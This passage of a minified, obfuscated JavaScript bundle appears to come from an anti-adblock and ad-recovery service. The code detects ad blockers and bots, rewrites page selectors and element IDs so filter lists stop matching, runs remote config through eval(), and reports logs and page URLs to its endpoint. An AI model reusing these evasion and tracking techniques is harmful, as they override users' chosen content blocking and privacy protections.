<fill-rule>? , [<length-percentage> <length-percentage>]# )","String","https://securepubads.g.doubleclick.net/gampad/ads","hue-rotate( <angle> )","[object Intl]","avt","Window_frames","none|<angle>|[x|y|z|<number>{3}]&&<angle>","replaceChild","reserved1Input","properties","src","https://consent.programme-tv.net","at-keyword-token","rule","parseWithFallback","dvi","end","data-ignore","anonymised.io","/cou/api_reco.php","pubmatic.com","intentiq.com","startLine","https://consent.programme.tv","gpt-andbeyond","[Bot] bot detected, botKind=","<header","element out of viewable window","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","https://mp.4dex.io/prebid","<number-one-or-greater>","https://content-loader.com","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","https://ssb-global.smartadserver.com/api/bid","reversed( <counter-name> )","translateZ( <length> )","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","outerWidth","element display none important","data-target","none|[fill|fill-opacity|stroke|stroke-opacity]#","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","/filter-fingerprint"," is blocked","createItem","as_inventory_id","media-amazon.com","get","Terminate - keep original acceptable ads","ad-unit","$chrome_asyncScriptInfo","scrollBy","counter( <counter-name> , <counter-style>? )","baseURI","setTargetingForGPTAsync","innerHeight","none|auto|[<string> <string>]+","documentElement","v7.5.91","forEach","<number>","<shape-box>|fill-box|stroke-box|view-box","HTMLImageElement_attributionSrc","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","pub.network","compareByOriginalPositionsNoSource","wechat","ittpx-asia.eskimi.com","[Profile Handler]","optimise.net","adhesion","rch","[<length-percentage>|<number>|auto]{1,4}","yellowblue.io","center|start|end|flex-start|flex-end","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","auto|<string>","as-tester-handler-added","htlb.casalemedia.com","nextState","purpose","true|false","Parentheses","inline|block|horizontal|vertical","<counter()>|<counters()>","applySourceMap","reduce","Element_id","/bannertext","[full-width|proportional-width]","<bg-image>#","[<geometry-box>|no-clip]#","Keyword","none|circle|disc|square","none|<image>","addtl_consent","fromCodePoint","replaceAll","map","https://static.dable.io/dist/plugin.min.js","visible|hidden|clip|scroll|auto","_parent","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","cache_isbot","inside|outside","__fr","https://report.ad-shield.cc/","random","dXl5aw==","[none|<dashed-ident>]#","text-ads","https://tlx.3lift.com/header/auction","data-freestar-ad","CDO-token","isUnregistered","device-cmyk( <number>#{4} )","createElement","normal|light|dark|<palette-identifier>","state","<angle-percentage>{1,2}","adtelligent.com","root|nearest|self","stackadapt.com"];return(a2E=function(){return t})()}(function(t,e){const n=a2Z,r=a2E();for(;;)try{if(136657==parseInt(n(2159))/1+parseInt(n(1796))/2*(parseInt(n(2345))/3)+-parseInt(n(812))/4*(parseInt(n(2447))/5)+-parseInt(n(1318))/6*(parseInt(n(2843))/7)+-parseInt(n(1742))/8*(parseInt(n(2846))/9)+-parseInt(n(472))/10+parseInt(n(1335))/11)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const bH=a2Z;var E={9141:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>a});let o="",i=r(3487);try{var s;o=null!==(s=document[r(1364)][r(346)](r(1332)))&&void 0!==s?s:r(671);const t=document[r(1364)][r(346)](r(1228))||document[r(1364)][r(346)](r(3704));t&&(i=new URL(t,window[r(575)][r(1751)])[r(675)])}catch(t){}const a={version:r(3753),sdkVersion:o,endpoint:i,env:r(592),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(1264)][r(1761)],insertBefore:Node[r(1264)][r(3594)]};function i(t,e){const n=r;e[n(2856)]?o[n(3594)][n(665)](e[n(1154)],t,e[n(2856)]):o[n(1761)][n(665)](e[n(1037)],t)}function s(t){const e=r;o[e(1761)][e(665)](document[e(2082)],t)}function a(t){const e=r,n=document[e(3811)](t[e(1088)]);for(const r of t[e(2154)]())n[e(580)](r,t[e(346)](r));return n[e(3383)]=t[e(3383)],n}function c(){const t=r;try{if(null!=window[t(2717)][t(357)]&&t(1876)===window[t(2717)][t(357)][t(1876)][t(1416)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(765)](e(2466));const r=n[e(1343)][0][e(1806)];n[e(1343)][0][e(1806)]=t;const o=n[e(1343)][0][e(1806)];return o===r||o[e(1181)]()===t[e(1181)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>E,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(3290),p=r(1224);let g=0;function w(){const t=r;return![t(1673),t(2116)][t(2155)]((e=>location[t(439)][t(2744)](e)))&&!window[t(3269)]}function b(){const t=r;return i.A[t(3742)](p)||g[t(574)]()}async function y(t){const e=r;return e(1553)===i.A[e(3742)](e(3582),!1)||!(!(window[e(575)][e(297)]+window[e(575)][e(2098)])[e(1225)](e(3223))&&e(1553)!==i.A[e(3742)](e(3223),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(3320)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(2402)](p,g[n(574)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(2402)](p,g[e(574)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(1553)===i.A[e(3742)](e(3582),!1)||(void 0!==f?f:w()&&![e(1617),e(2116)][e(2155)]((t=>location[e(439)][e(2744)](t)))&&e(1553)===i.A[e(3742)](m)?(A(t)[e(3320)]((t=>{const n=e;f=t,i.A[n(2402)](m,t[n(574)]())})),!0):(f=await A(t),i.A[e(2402)](m,f[e(574)]()),f))}async function x(t){return await async function(){const t=a2Z;let e=!1;try{const n=document[t(3811)](t(3361));n[t(580)]("id",t(3744)),document[t(2082)][t(1761)](n),n[t(580)](t(1634),t(2913));const r=["ad",t(3131),t(3744),t(3084),t(2542),t(417),t(1420),t(470),t(2713),t(190),t(821),t(3452),t(504),t(1792),t(950),t(3342),t(519),t(3805),t(598)];for(const i of r){n[t(1019)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(3614)](n);if(t(586)===r[t(2144)]||t(2754)===r[t(1329)]){o.A[t(714)](t(757)),e=!0;break}}document[t(2082)][t(710)](n)}catch(e){o.A[t(714)](t(3176)[t(1172)](e))}return e}()?[!0,1]:await async function(){const t=a2Z,e=XMLHttpRequest[t(574)]();return!(!e[t(1225)](t(431))||!e[t(1225)](t(2936))||(o.A[t(714)](t(2865)),0))}()?[!0,2]:await async function(t){const e=a2Z,n=[];if(t)for(const r of t)e(1031)===r[e(1367)]&&n[e(1745)]({url:r[e(1510)]});const r=window[e(575)][e(439)][e(2744)](e(1765));return r?n[e(1745)]({url:e(1189)}):(n[e(1745)]({url:e(2970),mustIncludeStrings:[e(2542)],mustExcludeStrings:[e(3209)]}),s.A[e(587)]()||n[e(1745)]({url:e(1126),mustIncludeStrings:[e(3533)],mustExcludeStrings:[e(3209)]})),(await Promise[e(2684)]([...n[e(3793)]((t=>k(t[e(1510)],t[e(1699)],t[e(395)]))),r?_():z()]))[e(2155)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2Z,n=t[e(717)]||[],r=await Promise[e(2684)](t[e(1510)][e(3793)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2Z;if(i(2917)===t[i(1367)]){const t=new XMLHttpRequest;t[i(2217)](i(3362),(()=>{const r=i;4===t[r(849)]&&(t[r(3239)]>=200&&t[r(3239)]<300||n[r(1225)](t[r(3239)])?e():o())})),t[i(2217)](i(232),(()=>o())),t[i(3097)](i(669),r),t[i(590)]()}else if(i(933)===t[i(1367)])if(s.A[i(3684)]())k(r)[i(3320)]((t=>t?o():e()))[i(3031)](o);else{const t=new Image;t[i(2217)](i(2578),(()=>e())),t[i(2217)](i(232),(()=>o())),t[i(3704)]=r}else if(i(1585)===t[i(1367)]){const t=document[i(3811)](i(1585));t[i(2217)](i(2578),(()=>e())),t[i(2217)](i(232),(()=>o())),t[i(3704)]=r,document[i(2082)][i(1761)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(714)](i(3458)[i(1172)](t[i(1510)])),!0):(o.A[i(714)](i(2130)[i(1172)](t[i(1510)],i(562))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(933),url:[e(2162),e(919)]})}async function k(t){const e=r;let n=arguments[e(3901)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(3901)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(3742)]()[e(581)][e(665)](window,t);if(r[e(3102)])return!0;if(null===r[e(3235)]&&e(508)===r[e(1367)])return!0;if(r[e(3239)]<200||r[e(3239)]>=300)return!0;const o=await r[e(435)]();if(0===o[e(3901)])return!0;if(!n[e(538)]((t=>o[e(1225)](t))))return!0;if(i[e(2155)]((t=>o[e(1225)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(714)](e(1369)[e(1172)](t)),!1):(o.A[e(714)](e(3859)[e(1172)](t,e(3738))),!0)}return!1}async function _(){const t=r,e=document[t(3811)](t(921)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(1634)][o(1136)](o(3382),"0"),e[o(1634)][o(1136)](o(2258),"0"),e[o(1634)][o(1136)](o(1329),o(2754)),e[o(1634)][o(1136)](o(2158),o(586)),document[o(2082)][o(1761)](e);const s=null===(i=d.A[o(3742)](window)[o(1973)][o(3742)][o(665)](e,window))||void 0===i?void 0:i[o(2515)];if(!s)return n(!1);s[o(1542)][o(3097)](),s[o(1542)][o(427)](o(241)),s[o(1542)][o(579)]();const a=s[o(1542)][o(3811)](o(1585));a[o(580)](o(3704),o(1189)),a[o(2217)](o(2578),(()=>n(!1))),a[o(2217)](o(232),(()=>n(!0))),s[o(1542)][o(2082)][o(1761)](a)}));return e[t(1757)](),n}async function z(){const t=r,e=document[t(3811)](t(921)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(1634)][o(1136)](o(3382),"0"),e[o(1634)][o(1136)](o(2258),"0"),e[o(1634)][o(1136)](o(1329),o(2754)),e[o(1634)][o(1136)](o(2158),o(586)),document[o(2082)][o(1761)](e);const s=null===(i=d.A[o(3742)](window)[o(1973)][o(3742)][o(665)](e,window))||void 0===i?void 0:i[o(2515)];if(!s)return n(!0);s[o(1542)][o(3097)](),s[o(1542)][o(427)](o(241)),s[o(1542)][o(579)]();const a=s[o(1542)][o(3811)](o(1585));a[o(580)](o(3704),o(2970)),a[o(2217)](o(2578),(()=>{const t=o;try{var e;const r=s[t(2542)];if(!r)return n(!0);if(!(null===(e=Object[t(3863)](r,t(309)))||void 0===e?void 0:e[t(2402)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(2217)](o(232),(()=>n(!0))),s[o(1542)][o(2082)][o(1761)](a)}));return e[t(1757)](),n}function E(){const t=r,e=i.A[t(3742)](t(2747),!1,t(3526));return!!e&&!!e[t(835)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>o});class o{static[r(1876)](){const t=r;try{if(null!=window[t(2717)][t(357)]&&t(1876)===window[t(2717)][t(357)][t(1876)][t(1416)])return!0}catch(t){}return!1}static[r(587)](){const t=r;try{if(o[t(1876)]())return!1;const e=navigator[t(2638)][t(1181)](),n=[t(1520)];return![t(3387),t(3296),t(785),t(3095),t(2689),t(3962),t(2976),t(2954),t(1539),t(1750),t(3088),t(1933),t(842)][t(2155)]((n=>e[t(1225)](n)))&&n[t(2155)]((n=>e[t(1225)](n)))}catch(t){}return!1}static[r(2759)](){const t=r;try{if(o[t(1876)]())return!1;const e=navigator[t(2638)][t(1181)]();if(e[t(1225)](t(784))||e[t(1225)](t(2342)))return!0;const n=[t(1539)];return![t(3387),t(3296),t(785),t(3095),t(2689),t(3962),t(2976),t(2954),t(1750),t(3088),t(1933),t(842)][t(2155)]((n=>e[t(1225)](n)))&&n[t(2155)]((n=>e[t(1225)](n)))}catch(t){}return!1}static[r(3684)](){const t=r;try{const e=navigator[t(2638)][t(1181)]();return e[t(1225)](t(2688))&&e[t(1225)](t(2105))}catch(t){}return!1}static[r(3353)](){const t=r;try{return navigator[t(2638)][t(1181)]()[t(1225)](t(2914))}catch(t){}return!1}static[r(946)](){const t=r;return navigator[t(2638)][t(1181)]()[t(1225)](t(3557))}}},5131:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(1006),s=6e5,a=()=>{const t=r,e=o.A[t(3742)](i);if(e)try{const n=Date[t(3027)](),r=JSON[t(1996)](atob(e))[t(3446)]((e=>e[t(2599)]+s>n));o.A[t(2402)](i,btoa(JSON[t(2496)](r)))}catch(t){}},c=()=>!window[r(575)][r(439)][r(2744)](r(2116)),l=t=>{const e=r;a();const n=o.A[e(3742)](i);if(n)try{const r=JSON[e(1996)](atob(n)),o=Date[e(3027)](),i=r[e(1157)]((n=>n[e(1510)]===t));if(!i||i[e(2599)]+s<o)return;return i[e(822)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(3742)](i);try{const r=s?JSON[n(1996)](atob(s)):[],a=r[n(2908)]((e=>e[n(1510)]===t));-1!==a?(r[a][n(822)]=e,r[a][n(2599)]=Date[n(3027)]()):r[n(1745)]({url:t,timestamp:Date[n(3027)](),blocked:e}),o.A[n(2402)](i,btoa(JSON[n(2496)](r)))}catch(t){}}},8131:(A,h,O)=>{"use strict";const AH=a2Z;O.d(h,{A1:()=>G,AG:()=>m,M5:()=>W,VE:()=>s,VL:()=>I,vR:()=>U,z9:()=>b});var D=O(1783),c=O(9141),n=O(9754),K=O(8110),i=O(6033),J=O(5281),r=O(7549),B=O(8542),a=O(6524),R=O(5131);function b(Y){const As=a2Z,x=null==Y?void 0:Y[As(3793)](((t,e)=>({autoRecovery:t,configIndex:e})))[As(3446)]((t=>{const e=As;let{autoRecovery:n}=t;return n[e(1534)]}))[As(1157)]((z=>{const AY=As;let{autoRecovery:T}=z;if(!T[AY(576)])return!0;try{if(eval(T[AY(576)][AY(1128)]))return!0}catch(t){r.A[AY(714)](AY(2221),t)}return!1}));return x}function I(t,e,r){const o=a2Z;try{const i=(0,D.Wq)({protectUrlContext:e,url:r,kind:D.MN[o(3607)],endpoint:c.A[o(2854)]}),s=o(2111)[o(1172)](i,'"]');if(!n.A[o(3742)](t)[o(1322)][o(665)](t[o(1542)][o(2082)],s)){const e=t[o(1542)][o(3811)](o(984));e[o(3347)]=o(1717),e.as=o(1585),n.A[o(3742)](t)[o(403)][o(2402)][o(665)](e,i),t[o(1542)][o(2082)][o(1761)](e)}}catch(t){}}const p=[];let F=!1;function m(t,e,n){const r=a2Z;p[r(1745)](n),F||(F=!0,function n(){const o=r,i=p[o(3850)]();if(!i)return void(F=!1);const s=t[o(1542)][o(3811)](o(1585));s[o(3704)]=(0,D.Wq)({protectUrlContext:e,url:i[o(3704)],kind:D.MN[o(3607)],endpoint:c.A[o(2854)]});for(const{name:t,value:e}of Array[o(2185)](i[o(2951)]))o(3704)!==t&&s[o(580)](t,e);i[o(292)]||i[o(1499)]?(s[o(2217)](o(2578),(()=>{const t=o;i[t(829)](new Event(t(2578)))})),s[o(2217)](o(232),(()=>{const t=o,e=new Event(t(232));e[t(3800)]=!0,i[t(829)](e)})),t[o(1542)][o(2082)][o(1761)](s),n()):(s[o(2217)](o(2578),(()=>{const t=o;i[t(829)](new Event(t(2578))),n()})),s[o(2217)](o(232),(()=>{const t=o,e=new Event(t(232));e[t(3800)]=!0,i[t(829)](e),n()})),t[o(1542)][o(2082)][o(1761)](s))}())}async function G(t,e,n){const r=a2Z;if(!(0,R.Tq)())return await u(t,e,n);const o=(0,R.H$)(n);if(void 0!==o)return u(t,e,n)[r(3320)]((t=>{(0,R.fd)(n,t)})),o;const i=await u(t,e,n);return(0,R.fd)(n,i),i}async function u(t,e,r){const o=a2Z;if(B.A[o(2759)]()&&B.A[o(946)]())return await(0,a.p)(e,r);const i=t[o(1542)][o(3811)](o(984));i[o(3347)]=o(1717),i.as=o(1585),n.A[o(3742)](t)[o(403)][o(2402)][o(665)](i,r);const s=new Promise((e=>{const n=o;i[n(2217)](n(2578),(()=>{const r=n;try{t[r(1542)][r(2082)][r(710)](i)}catch(t){}e(!1)})),i[n(2217)](n(232),(()=>{const r=n;try{t[r(1542)][r(2082)][r(710)](i)}catch(t){}e(!0)}))}));return t[o(1542)][o(2082)][o(1761)](i),s}function U(t,e,r){const o=a2Z;if(r[o(1751)]&&r[o(1992)]instanceof Element&&!r[o(1992)][o(272)]){r[o(1992)][o(272)]=!0;const i=(0,D.Wq)({protectUrlContext:t,url:r[o(1751)],kind:D.MN[o(2090)],endpoint:c.A[o(2854)]}),s=e[o(1542)][o(3811)](o(984));Array[o(2185)](r[o(1992)][o(2951)])[o(3754)]((t=>{const e=o;s[e(580)](t[e(1416)],t[e(764)])})),n.A[o(3742)](e)[o(403)][o(2402)][o(665)](s,i),s[o(272)]=!0,r[o(1992)][o(1856)](o(1164),s)}}const N=[AH(3456),AH(361),AH(3063),AH(433),AH(1173),AH(3490),AH(2933),AH(2813),AH(3907),AH(414),AH(2711),AH(3022)],j=3,d=t=>{const e=AH;var n;if(e(586)!==t[e(1634)][e(2144)]||!t[e(2493)][e(1225)](e(1589)))return!1;if(t[e(2493)][e(3901)]>1e4)return!0;const r=null!==(n=t[e(1806)])&&void 0!==n?n:"";return N[e(3446)]((t=>r[e(1225)](t)))[e(3901)]>=j},s=(t,e,n)=>{const r=AH,o=t=>(0,K.Bo)(e,t),a=t=>(0,K.pI)(e,t),c=t=>(0,K.yu)(e,t);try{for(const f of Array[r(2185)](n))if(f instanceof CSSStyleRule){if(!0!==f[r(272)]){var l;if(!d(f)||null!==(l=e[r(2088)])&&void 0!==l&&l[r(2155)]((t=>{const e=r;var n;return null===(n=f[e(1806)])||void 0===n?void 0:n[e(1225)](t)}))){var u,h;const n=(0,i.Qw)({protectUrlContext:t,selector:null!==(u=f[r(1806)])&&void 0!==u?u:"",idFilter:t=>(0,K.Bo)(e,t),attributeFilter:t=>(0,K.yu)(e,t)});f[r(1806)]=null!==(h=f[r(1806)])&&void 0!==h&&h[r(1225)](r(481))?n:""[r(1172)](f[r(1806)],",")[r(1172)](n)}for(let e=0;e<f[r(1634)][r(3901)];e++){const n=f[r(1634)][e],s=f[r(1634)][n];r(3891)==typeof s&&s[r(1225)](r(243))&&(f[r(1634)][n]=(0,i.oY)({protectUrlContext:t,value:s,idFilter:o,urlFilter:a,attributeFilter:c}))}}s(t,e,f[r(1343)]),f[r(272)]=!0}else(f instanceof CSSMediaRule||f instanceof CSSSupportsRule)&&(!0!==f[r(272)]&&s(t,e,f[r(1343)]),f[r(272)]=!0)}catch(t){}},W=(t,e,r)=>{const o=AH;if(!(r instanceof Element))return;const i=n.A[o(3742)](window)[o(2026)][o(3742)][o(665)](r);if((0,K.ts)(e,i)){const t=n.A[o(3742)](window)[o(3658)][o(3742)][o(665)](r),e=o(2215)+(0,J.md)(i[o(1181)]()),s=new RegExp("<"[o(1172)](i[o(1181)](),o(2252)),"gi"),a=new RegExp("</"[o(1172)](i[o(1181)](),">"),"gi"),c=t[o(3792)](s,"<"[o(1172)](e,"$1"))[o(3792)](a,"</"[o(1172)](e,">"));n.A[o(3742)](window)[o(3658)][o(2402)][o(665)](r,c)}const s=n.A[o(3742)](window)[o(3782)][o(3742)][o(665)](r);(0,K.Bo)(e,s)&&n.A[o(3742)](window)[o(3782)][o(2402)][o(665)](r,(0,J.md)(s));const a=n.A[o(3742)](window)[o(3391)][o(3742)][o(665)](r);for(const t of Array[o(2185)](a))(0,K.Bo)(e,t)&&(a[o(2580)]((0,J.md)(t)),a[o(1757)](t));const l=n.A[o(3742)](window)[o(2272)][o(3742)][o(665)](r);for(const t of Array[o(2185)](l))if((0,K.yu)(e,t[o(1416)])){const e=o(2757)+(0,J.md)(t[o(1416)][o(697)](5)[o(1181)]());n.A[o(3742)](window)[o(328)][o(665)](r,e,t[o(764)]),n.A[o(3742)](window)[o(1249)][o(665)](r,t[o(1416)])}else(0,K.v5)(e,t[o(1416)],t[o(764)])&&n.A[o(3742)](window)[o(328)][o(665)](r,t[o(1416)],(0,J.md)(t[o(764)]));if(r instanceof HTMLAnchorElement){const i=n.A[o(3742)](window)[o(2066)][o(665)](r,o(1751));if(i&&!(0,D.EW)(i))try{const s=new URL(i)[o(439)];(e[o(2303)][o(2155)]((t=>t[o(335)](i)))||e[o(208)][o(2155)]((t=>s[o(2744)](t))))&&n.A[o(3742)](window)[o(328)][o(665)](r,o(1751),(0,D.Wq)({protectUrlContext:t,url:i,kind:D.MN[o(2417)],endpoint:c.A[o(2854)]}))}catch(t){}}const u=r[o(2154)]()[o(3446)]((t=>t[o(1225)](o(3181))));u[o(3901)]>0&&u[o(3754)]((t=>{r[o(998)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(3287);var g=function(t){const e=r;return t[t[e(2718)]=0]=e(2718),t[t[e(2398)]=1]=e(2398),t[t[e(2950)]=2]=e(2950),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(3901)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2950)],s=arguments[e(3901)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(3901)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1638)]=t,this[e(3819)]=o,this[e(1852)]=s,this[e(793)]=a,(0,i.A)(this,e(1681),(function(t){const r=e;for(var o=arguments[r(3901)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(3027)](),inventoryId:n[r(1852)],args:i}})),(0,i.A)(this,e(3313),(()=>{const t=e;window[t(2217)](t(1888),(e=>{const n=t;if(e[n(3584)]&&e[n(3584)][n(745)]===p){if(this[n(3819)]===g[n(2398)])return b({inventoryId:this[n(1852)],...e[n(3584)]});if(this[n(3819)]===g[n(2718)]&&e[n(3584)][n(1852)]){if(n(714)===e[n(3584)][n(831)])return w[n(714)]("["[n(1172)](e[n(3584)][n(1852)],"]"),...e[n(3584)][n(3026)]);if(n(1525)===e[n(3584)][n(831)])return w[n(1525)]("["[n(1172)](e[n(3584)][n(1852)],"]"),...e[n(3584)][n(3026)]);if(n(232)===e[n(3584)][n(831)])return w[n(232)](e[n(3584)][n(232)],"["[n(1172)](e[n(3584)][n(1852)],"]"),...e[n(3584)][n(3026)])}}}))})),(0,i.A)(this,e(3935),(()=>{const t=e,n=async()=>{const t=a2Z;if(t(1440)!==window[t(575)][t(2098)]&&t(1002)!==window[t(575)][t(2098)])return;window[t(575)][t(2098)]="";const e=prompt(t(1222));if(t(2740)===e)return this[t(793)][t(3754)]((e=>console[t(2576)](...e[t(3026)])));if(t(1002)!==e)return;const n=prompt(t(1119)),r=prompt(t(1888)),o=await w[t(509)](t(2903),null!=n?n:t(667),null!=r?r:t(667));alert(t(1879)),window[t(3097)](t(3801)[t(1172)](o))};window[t(2217)](t(655),n),window[t(1654)](n,3e3)})),o===g[e(2718)]&&this[e(3935)](),o!==g[e(2718)]&&o!==g[e(2398)]||this[e(3313)]()}static[r(714)](){const t=r;this[t(3578)]();for(var e=arguments[t(3901)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1139)][t(1681)](t(714),...n);if(this[t(1139)][t(3819)]!==g[t(2718)])return b(i);this[t(1139)][t(793)][t(1745)](i),(l.A[t(714)]||t(1553)===u.A[t(3742)](t(2703),!1))&&console[t(2576)](...n)}static[r(1525)](){const t=r;this[t(3578)]();for(var e=arguments[t(3901)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1139)][t(1681)](t(1525),...n);if(this[t(1139)][t(3819)]!==g[t(2718)])return b(i);this[t(1139)][t(793)][t(1745)](i),(l.A[t(714)]||t(1553)===u.A[t(3742)](t(2703),!1))&&console[t(1525)](...n)}static[r(232)](t){const e=r;this[e(3578)]();for(var n=arguments[e(3901)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(1139)][e(1681)](e(232),[t,...o]);if(s[e(232)]=t,this[e(1139)][e(3819)]!==g[e(2718)])return b(s);this[e(1139)][e(793)][e(1745)](s),(l.A[e(714)]||e(1553)===u.A[e(3742)](e(2703),!1))&&console[e(232)](t,...o)}static[r(1889)](t,e){const n=r;return this[n(3578)](),w[n(714)](n(1889),t,e),w[n(714)](n(3604),function(){const t=n;try{const e=performance[t(2898)](t(2045));if(0===e[t(3901)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(3754)]((e=>{const c=t;n++,r+=e[c(1687)],(0===a||a>e[c(1687)])&&(a=e[c(1687)]),u<e[c(1687)]&&(u=e[c(1687)]),e[c(1416)][c(981)](l.A[c(2854)])&&(0,s.EW)(e[c(1416)])&&(0,s.sH)(e[c(1416)])[c(3858)][c(981)](l.A[c(2854)])&&(o++,i+=e[c(1687)],(0===d||d>e[c(1687)])&&(d=e[c(1687)]),f<e[c(1687)]&&(f=e[c(1687)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(509)](t,e,e)}static async[r(509)](t,e,n){const o=r;this[o(3578)]();const i=this[o(1139)][o(793)][o(3793)]((t=>({...t,timestamp:Math[o(2573)](t[o(2599)]/1e3)}))),u=c.A[o(3275)](JSON[o(2496)](i)),p=await(0,f.C8)(this[o(1139)][o(1638)],l.A[o(2854)])?(0,f.XV)(l.A[o(2854)],0):l.A[o(2854)],g=new URL(""[o(1172)](p,o(3887)));return g[o(2324)][o(246)](o(298),l.A[o(298)]),g[o(2324)][o(246)](o(1367),t),g[o(2324)][o(246)](o(2979),e),g[o(2324)][o(246)](o(1888),n),g[o(2324)][o(246)](o(1510),location[o(1751)]),g[o(2324)][o(246)](o(2579),(0,d.z3)()[o(574)]()),g[o(2324)][o(246)](o(3100),(await(0,h.H4)())[o(574)]()),g[o(2324)][o(246)](o(2887),m.A[o(3215)](16,16)),(await a.G[o(2238)](o(1767),(0,s.Wq)({protectUrlContext:this[o(1139)][o(1638)],url:g,endpoint:p}),u))[o(3235)]}}o=w,(0,i.A)(w,r(1139),void 0),(0,i.A)(w,r(2521),(t=>o[r(1139)]=new o(t,g[r(2718)]))),(0,i.A)(w,r(657),((t,e)=>o[r(1139)]=new o(t,g[r(2398)],e))),(0,i.A)(w,r(3578),(()=>{const t=r;o[t(1139)]||(o[t(1139)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(3820)][e(2515)];){n=n[e(1231)][e(2515)];try{t[e(745)]=p,n[e(649)](t,"*")}catch(t){}}}},11:(A,h,O)=>{"use strict";O.d(h,{I:()=>r,i:()=>J});var D=O(9141),c=O(5180),n=O(5281),K=O(1783),i=O(7549);const J=()=>{const t=a2Z;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bs,5nvj3j553sv5nm45n57d5nmjt5njobhx5753c5h57jxcgj45njhjj,5n53jov5nm45ntjf5nm45nasjxd5fj55nm5nj3dj4k57sj1d5njjjjjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nm54,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqcj8545njj";if(18===e[t(3901)])return null;const n=(0,c.OC)(decodeURI(e));if(!n)throw t(894);return n}catch(e){const n=t(3278)[t(1172)](e);return i.A[t(232)](n),null}},r=(t,e,r,o)=>{const 